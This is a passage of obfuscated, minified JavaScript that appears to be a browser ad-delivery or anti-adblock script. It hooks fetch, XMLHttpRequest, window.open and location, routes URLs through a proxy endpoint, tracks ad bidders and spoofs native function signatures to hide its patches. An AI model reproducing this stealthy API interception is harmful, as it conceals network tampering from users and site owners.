Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][DA(0xbfc)](pU)[DA(0x3f2)][DA(0xbfc)][DA(0x940)](this,...pK);return(0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[DA(0x6d2)]:pE;}}),Ov(pU,Q1(0x426),Q1(0x1d5),{'get':function(){const Dc=Q1;for(var pB=arguments[Dc(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Dc(0xbfc)](pU)[Dc(0x1b5)][Dc(0xbfc)][Dc(0x391)](this,...pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[Dc(0x6d2)]),pE;}});const pf=[Q1(0xae1),Q1(0xb12),Q1(0x370),Q1(0xe01),Q1(0x133),Q1(0xc87),Q1(0x7d8),Q1(0x970),Q1(0xeaa),Q1(0x514),Q1(0x833),Q1(0x4a2),Q1(0xc30),Q1(0xd28)][Q1(0xd57)](pB=>'.'+pB+'/');Ov(pU,Q1(0x875),Q1(0x6f2),{'get':function(){const Dq=Q1;for(var pB=arguments[Dq(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Dq(0xbfc)](pU)[Dq(0x859)][Dq(0xbfc)][Dq(0x391)](this,...pK),pu=a9['A'][Dq(0xbfc)](pU)[Dq(0x1b5)][Dq(0xbfc)][Dq(0x391)](this,...pK);return(0x0,a0['EW'])(pu)&&(pu=(0x0,a0['sH'])(pu)[Dq(0x6d2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Dq(0xb1e)](pu)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Dq(0xb1e)](pu)||pf[Dq(0x697)](R0=>pu[Dq(0x77c)](R0))||pu[Dq(0xc74)](Dq(0xefa))>=0x0)&&(pE=0x0),pE;}}),Ov(pU,Q1(0x875),Q1(0xbcd),{'get':function(){const DU=Q1;for(var pB=arguments[DU(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][DU(0xbfc)](pU)[DU(0x33d)][DU(0xbfc)][DU(0x391)](this,...pK),pu=a9['A'][DU(0xbfc)](pU)[DU(0x1b5)][DU(0xbfc)][DU(0x391)](this,...pK);return(0x0,a0['EW'])(pu)&&(pu=(0x0,a0['sH'])(pu)[DU(0x6d2)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[DU(0xb1e)](pu)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[DU(0xb1e)](pu)||pf[DU(0x697)](R0=>pu[DU(0x77c)](R0))||pu[DU(0xc74)](DU(0xefa))>=0x0)&&(pE=0x0),pE;}}),OG(pU,Q1(0xa36),Q1(0x710),function(pB){const Do=Q1,pK=On({'_window':pU,'protectUrlContext':pq,'html':pB});return a9['A'][Do(0xbfc)](pU)[Do(0x7cd)][Do(0x391)](this,pK);});const py=[Q1(0xf3e),Q1(0xeb6),Q1(0xde4),Q1(0x74e)];OG(pU,Q1(0xab5),Q1(0xb1e),function(pB){const DG=Q1;return!!OW(pB,new URL(a1['A'][DG(0x23d)])[DG(0xaf1)])||a9['A'][DG(0xbfc)](pU)[DG(0x312)][DG(0x391)](this,pB);},function(pB){const Dv=Q1;return Dv(0xcf9)!==this[Dv(0xd26)]&&Dv(0x737)!==this[Dv(0xd26)]&&!!py[Dv(0x697)](pK=>OW(this[Dv(0xd26)],pK));}),OG(pU,Q1(0xab5),Q1(0x76a),function(pB){const Df=Q1,pK=(0x0,a0['sH'])(pB)[Df(0x6d2)];return a9['A'][Df(0xbfc)](pU)[Df(0xd04)][Df(0x391)](this,pK);},function(pB,pK){const Dy=Q1;return!0x0!==(null==pK?void 0x0:pK[Dy(0x68a)])&&!(Dy(0x299)!=typeof pB||!pB[Dy(0x572)](Dy(0x3e6))&&!pB[Dy(0x572)](Dy(0xb21))||!(0x0,a0['EW'])(pB));}),Ov(pU,Q1(0x9b8),Q1(0xc10),{'get':function(){const Dt=Q1;for(var pB=arguments[Dt(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Dt(0xbfc)](pU)[Dt(0x4c6)][Dt(0xbfc)][Dt(0x391)](this,...pK);return(0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[Dt(0x6d2)]:pE;}}),OG(pU,Q1(0xe14),Q1(0x2a5),function(pB,pK){const Dr=Q1,pJ=pB[Dr(0x421)](),pE=((()=>{const De=Dr;if(pJ[De(0x572)](De(0x3e6))||pJ[De(0x572)](De(0xb21)))return(0x0,a0['EW'])(pJ)?pJ:(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][De(0x216)],'endpoint':a1['A'][De(0x23d)]});{const pu=a9['A'][De(0xbfc)](pU)[De(0x3f2)][De(0xbfc)][De(0x940)](pU[De(0xeca)]);return(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][De(0x216)],'baseUrl':pu,'endpoint':a1['A'][De(0x23d)]});}})());return a9['A'][Dr(0xbfc)](pU)[Dr(0xc97)][Dr(0x391)](this,pE,pK);}),OG(pU,Q1(0x631),Q1(0x350),function(pB,pK){const DM=Q1;try{const pJ=new pU[(DM(0x39d))](a1['A'][DM(0x23d)])[DM(0xaf1)];if(DM(0xd66)===pB[DM(0x421)]()&&'\x0a'===pK&&this[DM(0xa01)](pJ)&&(0x0,a0['EW'])(pU[DM(0xa1e)][DM(0x296)])){const pE=new pU[(DM(0x39d))]((0x0,a0['sH'])(pU[DM(0xa1e)][DM(0x296)])[DM(0x6d2)]);if((DM(0x3ee)===pE[DM(0xaf1)]||DM(0x4da)===pE[DM(0xaf1)])&&pE[DM(0x4ff)][DM(0x572)](DM(0x857))&&pE[DM(0x4ff)][DM(0xa01)](DM(0xc58))){const pu=a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](this,pB,pK);return a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](pu,pJ,pE[DM(0xaf1)]);}}}catch(R0){return a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](this,pB,pK);}try{if((0x0,a0['EW'])(this)){const R1=(0x0,a0['sH'])(this)[DM(0x6d2)];return a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](R1,pB,pK);}return a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](this,pB,pK);}catch(R2){return a9['A'][DM(0xbfc)](pU)[DM(0xcae)][DM(0x391)](this,pB,pK);}},function(pB,pK){const DC=Q1;try{if(DC(0x299)==typeof this&&(this[DC(0x572)](DC(0x3e6))||this[DC(0x572)](DC(0xb21)))&&a0['ht'][DC(0x697)](pJ=>OW(this,'/'[DC(0xd3e)](pJ,'/'))))return!0x0;if(DC(0xd66)===pB[DC(0x421)]()&&'\x0a'===pK&&DC(0x299)==typeof this&&this[DC(0xa01)](new pU[(DC(0x39d))](a1['A'][DC(0x23d)])[DC(0xaf1)]))return!0x0;}catch(pJ){}return!0x1;},{'throwError':!0x1}),OG(pU,Q1(0x656),Q1(0x7b4),async function(pB,pK){const Db=Q1;let pJ,pE,pu;OC(pU,pB)?{protectedInput:pJ,originalUrl:pE,additionalHeaders:pu}=await OB(pU,pq,pB):{protectedInput:pJ,originalUrl:pE,additionalHeaders:pu}=Ob(pU,pq,pB);for(var R0=arguments[Db(0xf5)],R1=new Array(R0>0x2?R0-0x2:0x0),R2=0x2;R2<R0;R2++)R1[R2-0x2]=arguments[R2];if((pq[Db(0x27e)][Db(0xa01)](Db(0x5a4))||pq[Db(0x27e)][Db(0xa01)](Db(0x33a)))&&(pE[Db(0x77c)](Db(0x377))||pE[Db(0x77c)](Db(0x9b1)))){const {wnd:R5}=(function(){const DL=Db;let R6=pU,R7=document;for(;R6!==pU[DL(0xad9)];)try{R7=R6[DL(0xe57)][DL(0xeca)],R6=R6[DL(0xe57)][DL(0xe28)];}catch(R8){break;}return{'wnd':R6,'doc':R7};}());if(pU!==R5)return R5[Db(0x7b4)][Db(0x391)](R5,pE,pK,...R1);}pK=OK(pJ,pK,pu);const R3=pM(pE);if(Db(0x446)===R3||Db(0xa47)===R3){const R6=new URL(pE)[Db(0xcd3)][Db(0xbfc)](Db(0xb28));!function(R7,R8,R9,Ra,RO){const DB=Db;aq(R7,DB(0xc3b),(arguments[DB(0xf5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[DB(0xe3e)](DB(0x252),R8)[DB(0xe3e)](DB(0x2c4),R9)[DB(0xe3e)](DB(0xd6b),Ra)[DB(0xe3e)](DB(0x6a7),RO[DB(0x421)]()));}(pq,window[Db(0x5c4)],Db(0xc7d),null!=R6?R6:'',Db(0xa47)===R3);}const R4=a9['A'][Db(0xbfc)](pU)[Db(0x1de)][Db(0x391)](this,pJ,pK,...R1);if(R3){const R7=await R4,R8=await R7[Db(0xd1c)]()[Db(0x35c)]();return a4['A'][Db(0xb5d)](Db(0x888)[Db(0xd3e)](R3,')'),pE,R8),R7;}return R4;}),OG(pU,Q1(0x656),Q1(0xc4c),function(pB,pK){const DK=Q1;if(OC(pU,pB))throw new TypeError(DK(0xa4a));const {protectedInput:pJ,additionalHeaders:pE}=Ob(pU,pq,pB);pK=OK(pJ,pK,pE);for(var pu=arguments[DK(0xf5)],R0=new Array(pu>0x2?pu-0x2:0x0),R1=0x2;R1<pu;R1++)R0[R1-0x2]=arguments[R1];return a9['A'][DK(0xbfc)](pU)[DK(0xb36)][DK(0x391)](this,pJ,pK,...R0);},null,{'throwError':!0x0}),Ov(pU,Q1(0x656),Q1(0x659),{'get':function(){const DJ=Q1;for(var pB,pK=arguments[DJ(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];const pu=a9['A'][DJ(0xbfc)](pU)[DJ(0x7b2)],R0=(null===(pB=pu[DJ(0xbfc)])||void 0x0===pB?void 0x0:pB[DJ(0x391)](this,...pJ))||pu[DJ(0xed7)];return new Proxy(R0,{'get':function(R1,R2,R3){const DE=DJ;let R4=R1[R2];if(R4||DE(0x299)!=typeof R2||(R4=R1[(0x0,aR['md'])(R2)]),!R4)return R4;if(DE(0xba6)==typeof R4)return a9['A'][DE(0xbfc)](pU)[DE(0x10a)][DE(0x391)](R4[DE(0xa81)])[DE(0x77c)](DE(0xe1b))?R4[DE(0xa81)](R1):R4;if(!Oc(R4))return R4;if(R4&&R4[DE(0x656)]&&R4 instanceof R4[DE(0x656)]&&R4[DE(0x281)]){const R5=R4[DE(0x281)][DE(0x976)](DE(0x5c3));R5&&DE(0xf2)!==R5&&DE(0xe52)!==R5&&!R5[DE(0x572)](DE(0xaa7))||(R4[DE(0x96e)]||(R4[DE(0x96e)]=!0x0,ab(R4[DE(0xe28)]),O5(R4[DE(0xe28)]),aH[DE(0x3bd)](R4[DE(0xe28)])),Og(R4[DE(0xe28)]),Oz(pq,R4[DE(0xe28)]));}return R4;}});}}),Ov(pU,Q1(0x656),Q1(0x1d5),{'get':function(){const Du=Q1;for(var pB=arguments[Du(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Du(0xbfc)](pU)[Du(0x2e3)][Du(0xbfc)][Du(0x391)](this,...pK);return(0x0,aR['_'])(pE)&&(pE=(0x0,aR['ks'])(pE)),pE;},'set':function(pB){const S0=Q1;(0x0,aR['_'])(pB)||(pB=(0x0,aR['md'])(pB));for(var pK=arguments[S0(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][S0(0xbfc)](pU)[S0(0x2e3)][S0(0xe3e)][S0(0x391)](this,pB,...pJ);}}),(0x0,a0['Vp'])(pq)&&Ov(pU,Q1(0xd8d),Q1(0x5f1),{'get':function(){const S1=Q1;for(var pB=arguments[S1(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][S1(0xbfc)](pU)[S1(0xdef)][S1(0xbfc)][S1(0x391)](this,...pK);},'set':function(pB){const S2=Q1;if(S2(0xd82)===a9['A'][S2(0xbfc)](pU)[S2(0x863)][S2(0xbfc)][S2(0x391)](this)[S2(0xc55)]()){var pK;const pJ=OF(pq,pB);pB=null!==(pK=null==pJ?void 0x0:pJ[S2(0x1f1)])&&void 0x0!==pK?pK:'';}a9['A'][S2(0xbfc)](pU)[S2(0xdef)][S2(0xe3e)][S2(0x391)](this,pB);}}),OG(pU,Q1(0x656),Q1(0xd06),function(pB,pK,pJ){const S3=Q1;if(pJ){const R0=pJ[S3(0xceb)](',')[S3(0xd57)](R1=>{const S4=S3;if(R1[S4(0x77c)](S4(0x9e8))){const R2=R1[S4(0xceb)]('=')[0x1];return S4(0x9e8)[S4(0xd3e)](Os(pq,R2,a9['A'][S4(0xbfc)](pU)[S4(0x3f2)][S4(0xbfc)][S4(0x940)](pU[S4(0xeca)])));}return R1;});pJ=R0[S3(0xb8b)](',');}if([S3(0xe52)][S3(0x77c)](pB)){const R1=a9['A'][S3(0xbfc)](pU)[S3(0xc88)][S3(0x391)](this,pB,pK,pJ);return new Proxy(R1,{'get':function(R2,R3){const S5=S3;return S5(0xa1e)===R3?new Proxy(R2[S5(0xa1e)],{'set':function(R4,R5,R6){const S6=S5;if(S6(0x296)===R5){const R7=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':R6,'kind':a0['MN'][S6(0x401)],'baseUrl':a9['A'][S6(0xbfc)](pU)[S6(0x3f2)][S6(0xbfc)][S6(0x940)](pU[S6(0xeca)]),'endpoint':a1['A'][S6(0x23d)]});return aB(pU,R1,R7,pJ),R4[R5]=R7;}return R4[R5]=R6;}}):R2[R3];}});}var pE;pB&&S3(0x299)==typeof pB&&(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][S3(0x401)],'baseUrl':a9['A'][S3(0xbfc)](pU)[S3(0x3f2)][S3(0xbfc)][S3(0x940)](pU[S3(0xeca)]),'endpoint':a1['A'][S3(0x23d)],'extra':{'sourceFrameOrigin':null===(pE=OM(pU))||void 0x0===pE?void 0x0:pE[S3(0x2c9)]}}));let pu=pU;for(;ar(pu,S3(0xa21),S3(0x5a2),{'url':pB,'target':pK,'windowFeatures':pJ,'name':pU[S3(0x1d5)]}),pu!==pU[S3(0xad9)];)pu=pu[S3(0xe57)][S3(0xe28)];return pU;});const pr={'gpt':Q1(0xdcd),'gpt_limited':Q1(0xe95),'adsense':Q1(0x51d),'aps':Q1(0xa8c),'prebid_sovrn':Q1(0x7b6),'prebid_sharethrough':Q1(0x1c5),'prebid_yieldmo':Q1(0xb58),'prebid_triplelift':Q1(0xa90),'prebid_minutemedia':Q1(0xc38),'prebid_kueezrtb':Q1(0x73d),'prebid_vidazoo':Q1(0x858),'prebid_adagio':Q1(0xdb6),'prebid_onetag':Q1(0xd79),'prebid_criteo':Q1(0x906),'prebid_appnexus':Q1(0x63f),'prebid_adtelligent':Q1(0xc12),'prebid_rubicon':Q1(0x284),'prebid_smartadserver':Q1(0x6e4),'prebid_nextmillennium':Q1(0x676),'prebid_trustedstack':Q1(0x60d),'prebid_orbidder':Q1(0x9e5),'prebid_grid_criteo':Q1(0x5b2),'prebid_visx':Q1(0x1a7),'prebid_equativ':Q1(0xa27),'prebid_pubmatic':Q1(0xb99),'prebid_yieldlab':Q1(0x3ff)};function pM(pB){const S7=Q1;for(const pK in pr)if(pr[pK]&&pB[S7(0x572)](pr[pK]))return pK;return'';}var pC;OG(pU,Q1(0x266),Q1(0xd06),function(pB,pK){const S8=Q1,pJ=pK;let pE='';const pu=a9['A'][S8(0xbfc)](pU)[S8(0x3f2)][S8(0xbfc)][S8(0x940)](pU[S8(0xeca)]),{additionalHeaders:R0,url:R1}=OL(pU,0x0,S8(0x299)==typeof pK?(0x0,a0['Xz'])(pK,pu):pK);S8(0x299)==typeof(pK=S8(0x299)==typeof pK?R1[S8(0x296)]:R1)?(pE=pM(pK),(0x0,a0['EW'])(pK)||(pK=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pK,'kind':a0['MN'][S8(0x216)],'baseUrl':pu,'endpoint':a1['A'][S8(0x23d)]}))):pK instanceof pU[S8(0x39d)]&&(pE=pM(pK[S8(0x296)]),(0x0,a0['EW'])(pK[S8(0x296)])||((pK=new pU[(S8(0x39d))](pK))[S8(0x296)]=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pK[S8(0x296)],'kind':a0['MN'][S8(0x216)],'baseUrl':pu,'endpoint':a1['A'][S8(0x23d)]}))),pE&&a9['A'][S8(0xbfc)](pU)[S8(0x1fc)][S8(0x391)](this,S8(0x4cd),()=>{const S9=S8;0x4===this[S9(0xa55)]&&a4['A'][S9(0xb5d)](S9(0x888)[S9(0xd3e)](pE,')'),pJ,this[S9(0xa48)]);});for(var R2=arguments[S8(0xf5)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];const R5=a9['A'][S8(0xbfc)](pU)[S8(0x816)][S8(0x391)](this,pB,pK,...R3);for(const [R6,R7]of Object[S8(0xc6a)](R0))this[S8(0x131)](S8(0x364)[S8(0xd3e)](R6),Om(R7));return R5;}),Ov(pU,Q1(0x266),Q1(0xbe5),{'get':function(){const Sa=Q1;for(var pB=arguments[Sa(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Sa(0xbfc)](pU)[Sa(0xf6c)][Sa(0xbfc)][Sa(0x391)](this,...pK);return pE&&(0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[Sa(0x6d2)]:pE;}}),OG(pU,Q1(0x266),Q1(0x439),function(){const SO=Q1;for(var pB=arguments[SO(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][SO(0xbfc)](pU)[SO(0xc8a)][SO(0x391)](this,...pK);}),OG(pU,Q1(0xec4),Q1(0xd86),function(pB,pK,pJ){const Sp=Q1;return pJ&&(pJ=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':a0['MN'][Sp(0x216)],'baseUrl':a9['A'][Sp(0xbfc)](pU)[Sp(0x3f2)][Sp(0xbfc)][Sp(0x940)](pU[Sp(0xeca)]),'endpoint':a1['A'][Sp(0x23d)]})),a9['A'][Sp(0xbfc)](pU)[Sp(0x9fb)][Sp(0x391)](this,pB,pK,pJ);}),Oo(pU,Q1(0x21e),function(pB,pK,pJ){const SR=Q1,pE=pK&&pK[SR(0x77c)](SR(0x2ca))?(0x0,Oa['oY'])({'protectUrlContext':pq,'value':pK}):pK;return new(a9['A'][SR(0xbfc)](pU))[(SR(0x21e))](pB,pE,pJ);}),Oo(pU,Q1(0xa96),function(pB,pK){const Sk=Q1;return pB?new(a9['A'][Sk(0xbfc)](pU))[(Sk(0xa96))]((0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][Sk(0x627)],'baseUrl':a9['A'][Sk(0xbfc)](pU)[Sk(0x3f2)][Sk(0xbfc)][Sk(0x940)](pU[Sk(0xeca)]),'endpoint':a1['A'][Sk(0x23d)]}),pK):new(a9['A'][Sk(0xbfc)](pU))[(Sk(0xa96))](pB,pK);}),pU[Q1(0x7c9)]=OU(pU,Q1(0xe28),Q1(0xa1e),{'get':function(pB,pK){const SH=Q1,pJ=pU[SH(0xa1e)][pK];if(SH(0x299)==typeof pK&&[SH(0x296),SH(0xbb),SH(0xaf1),SH(0x2c9),SH(0x767),SH(0x3c9),SH(0xc78),SH(0x59c),SH(0x4ff)][SH(0x77c)](pK)){const pE=pU[SH(0xa1e)][SH(0x296)],pu=new URL(pE);return new URL((0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[SH(0x6d2)]:pE)[pK]||pu[pK];}return SH(0x8ca)===pK?pU[SH(0xa1e)][pK]:SH(0x421)===pK?function(){const SF=SH,R0=pU[SF(0xa1e)][SF(0x296)];return(0x0,a0['EW'])(R0)?(0x0,a0['sH'])(R0)[SF(0x6d2)]:R0;}:SH(0xba6)==typeof pJ?pJ[SH(0xa81)](pU[SH(0xa1e)]):pJ;},'set':function(pB,pK,pJ){const SZ=Q1;return pU[SZ(0xa1e)][pK]=pJ,!0x0;}}),pU[Q1(0xeca)][Q1(0x7c9)]=OU(pU,Q1(0xeca),Q1(0xa1e),{'get':function(pB,pK){const SN=Q1,pJ=pU[SN(0xeca)][SN(0xa1e)][pK];if(SN(0x299)==typeof pK&&[SN(0x296),SN(0xbb),SN(0xaf1),SN(0x2c9),SN(0x767),SN(0x3c9),SN(0xc78),SN(0x59c),SN(0x4ff)][SN(0x77c)](pK)){const pE=pU[SN(0xeca)][SN(0xa1e)][SN(0x296)];return new URL((0x0,a0['EW'])(pE)?(0x0,a0['sH'])(pE)[SN(0x6d2)]:pE)[pK];}return SN(0x8ca)===pK?pU[SN(0xeca)][SN(0xa1e)][pK]:SN(0x421)===pK?function(){const Sd=SN,pu=pU[Sd(0xeca)][Sd(0xa1e)][Sd(0x296)];return(0x0,a0['EW'])(pu)?(0x0,a0['sH'])(pu)[Sd(0x6d2)]:pu;}:SN(0xba6)==typeof pJ?pJ[SN(0xa81)](pU[SN(0xeca)][SN(0xa1e)]):pJ;},'set':function(pB,pK,pJ){const Sj=Q1;return pU[Sj(0xeca)][Sj(0xa1e)][pK]=pJ,!0x0;}}),pU[Q1(0xaf)]=OU(pU,Q1(0xe28),Q1(0xe57),(pC=pU,{'get':function(pB,pK){const SP=Q1;if(SP(0xaf)===pK)return pC[SP(0xe57)][SP(0xe57)]===pC[SP(0xe57)]?pC[SP(0xaf)]:pC[SP(0xe57)][SP(0xe57)];if(SP(0x7c9)===pK)return pC[SP(0xe57)][SP(0xa1e)];const pJ=pC[SP(0xe57)][pK];return SP(0xdc1)===pK?function(pE,pu){const Ss=SP;for(var R0=arguments[Ss(0xf5)],R1=new Array(R0>0x2?R0-0x2:0x0),R2=0x2;R2<R0;R2++)R1[R2-0x2]=arguments[R2];return pC[Ss(0xe57)][Ss(0xdc1)](pE,'*',...R1);}:SP(0xba6)==typeof pJ&&pJ[SP(0xa81)][SP(0x421)]()[SP(0x77c)](SP(0xe1b))?pJ[SP(0xa81)](pC[SP(0xe57)]):pJ;},'set':function(pB,pK,pJ){const SY=Q1;return pC[SY(0xe57)][pK]=pJ,!0x0;}})),Object[Q1(0x662)](pU)[Q1(0xd94)](pB=>{const Sh=Q1;try{if(!pB[Sh(0x572)](Sh(0xced))||!pB[Sh(0xa01)](Sh(0xf27)))return;const pK=[Sh(0x54c),Sh(0xd92)];for(const pJ of pK){const pE=pU[Sh(0x28a)][Sh(0xf6e)](pU[pB][Sh(0x29f)],pJ);pE&&pU[Sh(0x28a)][Sh(0x94d)](pU[pB][Sh(0x29f)],pJ,{'get':function(){const SV=Sh;for(var pu=arguments[SV(0xf5)],R0=new Array(pu),R1=0x0;R1<pu;R1++)R0[R1]=arguments[R1];let R2=pE[SV(0xbfc)][SV(0x391)](this,...R0);return SV(0x299)==typeof R2&&R2[SV(0x572)](SV(0x238))&&(R2=R2[SV(0x9ae)](0x3)),R2;},'set':function(pu){const SI=Sh;SI(0x299)!=typeof pu&&SI(0x4c8)!=typeof pu||(pu=SI(0x238)+pu);const R0=pE[SI(0xbfc)][SI(0x391)](this);for(var R1=arguments[SI(0xf5)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];return R0===pu?pu:pE[SI(0xe3e)][SI(0x391)](this,pu,...R2);}});}}catch(pu){}});},OU=function(pq,pU,po,pG){const SX=nR;let pv=arguments[SX(0xf5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return pq[pU]&&pq[pU][po]?new Proxy({},{'get':function(pf,py){const Sn=SX;try{for(var pr=arguments[Sn(0xf5)],pM=new Array(pr>0x2?pr-0x2:0x0),pC=0x2;pC<pr;pC++)pM[pC-0x2]=arguments[pC];if(pG&&pG[Sn(0xbfc)]&&Oy[Sn(0x391)](this,pq,pU,po,pv,null,null))return pG[Sn(0xbfc)][Sn(0x391)](pf,pf,py,...pM);{const pb=pq[pU][po][py];return Sn(0xba6)==typeof pb?pb[Sn(0xa81)](pq[pU][po]):pb;}}catch(pL){a4['A'][Sn(0xb5d)](Sn(0xa19)+pU+'.'+po+'.'+py[Sn(0x421)](),pL[Sn(0x845)]);const pB=pq[pU][po][py];return Sn(0xba6)==typeof pB?pB[Sn(0xa81)](pq[pU][po]):pB;}},'set':function(pf,py,pr){const Si=SX;try{for(var pM=arguments[Si(0xf5)],pC=new Array(pM>0x3?pM-0x3:0x0),pb=0x3;pb<pM;pb++)pC[pb-0x3]=arguments[pb];return pG&&pG[Si(0xe3e)]&&Oy[Si(0x391)](this,pq,pU,po,pv,null,null)?pG[Si(0xe3e)][Si(0x391)](pf,pf,py,pr,...pC):(pq[pU][po][py]=pr,!0x0);}catch(pL){return a4['A'][Si(0xb5d)](Si(0x795)+pU+'.'+po+'.'+py[Si(0x421)]()+'='+pr[Si(0x421)](),pL[Si(0x845)]),pq[pU][po][py]=pr,!0x0;}}}):null;},Oo=function(pq,pU,po){const SQ=nR;let pG=arguments[SQ(0xf5)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;pq[pU]&&pq[pU][SQ(0x29f)]&&(pq[pU]=function(){const Sx=SQ;for(var pv=arguments[Sx(0xf5)],pf=new Array(pv),py=0x0;py<pv;py++)pf[py]=arguments[py];try{return po&&Oy[Sx(0x391)](this,pq,pU,Sx(0xf68),pG,null,null,...pf)?po[Sx(0x391)](this,...pf):new(a9['A'][Sx(0xbfc)](pq))[pU](...pf);}catch(pr){return a4['A'][Sx(0xb5d)](Sx(0x367)+pU+Sx(0xf70),pr[Sx(0x845)],...pf),new(a9['A'][Sx(0xbfc)](pq))[pU](...pf);}},Object[SQ(0x94d)](pq[pU],SQ(0x1d5),{'value':pU}),Object[SQ(0x94d)](pq[pU],SQ(0xe6f),{'value':!0x0}),pq[pU][SQ(0x29f)]=a9['A'][SQ(0xbfc)](pq)[pU+SQ(0xf5c)]);},OG=function(pq,pU,po,pG){const SD=nR;let pv=arguments[SD(0xf5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,pf=arguments[SD(0xf5)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!a9['A'][SD(0xbfc)](pq)[pU+'_'+po])return;const py=SD(0xe28)===pU[SD(0xc55)]()?pq:SD(0xeca)===pU?pq[SD(0xeca)]:SD(0x6c3)===pU?pq[SD(0x6c3)]:pq[pU][SD(0x29f)],pr=function(){const SS=SD;for(var pC=arguments[SS(0xf5)],pb=new Array(pC),pL=0x0;pL<pC;pL++)pb[pL]=arguments[pL];try{return pG&&Oy[SS(0x391)](this,pq,pU,po,pv,null,null,...pb)?pG[SS(0x391)](this,...pb):a9['A'][SS(0xbfc)](pq)[pU+'_'+po][SS(0x391)](this,...pb);}catch(pB){if(pf[SS(0x3bf)])throw pB;return SS(0x6c3)!==pU&&a4['A'][SS(0xb5d)](SS(0x367)+pU+'.'+po,pB[SS(0x845)],...pb),a9['A'][SS(0xbfc)](pq)[pU+'_'+po][SS(0x391)](this,...pb);}};Object[SD(0x94d)](pr,SD(0x1d5),{'value':po}),Object[SD(0x94d)](pr,SD(0xe6f),{'value':!0x0}),pq===top&&Object[SD(0x94d)](pr,SD(0x421),{'value':function(){const ST=SD;return a9['A'][ST(0xbfc)](pq)[pU+'_'+po][ST(0x421)]();}});const pM=Object[SD(0xf6e)](py,po);if(pM){const pC={...pM,'value':pr};delete pC[SD(0xbfc)],delete pC[SD(0xe3e)],Object[SD(0x94d)](py,po,pC);}else py[po]=pr;},Ov=function(pq,pU,po,pG){const SW=nR;let pv=arguments[SW(0xf5)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!a9['A'][SW(0xbfc)](pq)[pU+'_'+po])return;const pf=function(){const Sw=SW;for(var pr=arguments[Sw(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];try{return pG&&pG[Sw(0xbfc)]&&Oy[Sw(0x391)](this,pq,pU,po,pv,null,null,...pM)?pG[Sw(0xbfc)][Sw(0x391)](this,...pM):a9['A'][Sw(0xbfc)](pq)[pU+'_'+po][Sw(0xbfc)][Sw(0x391)](this,...pM);}catch(pb){return a4['A'][Sw(0xb5d)](Sw(0x1e7)+pU+'.'+po+Sw(0x59a),pb[Sw(0x845)],...pM),a9['A'][Sw(0xbfc)](pq)[pU+'_'+po][Sw(0xbfc)][Sw(0x391)](this,...pM);}};Object[SW(0x94d)](pf,SW(0x1d5),{'value':SW(0x1c1)+po}),Object[SW(0x94d)](pf,SW(0xe6f),{'value':!0x0});const py=function(){const Sm=SW;for(var pr=arguments[Sm(0xf5)],pM=new Array(pr),pC=0x0;pC<pr;pC++)pM[pC]=arguments[pC];try{return 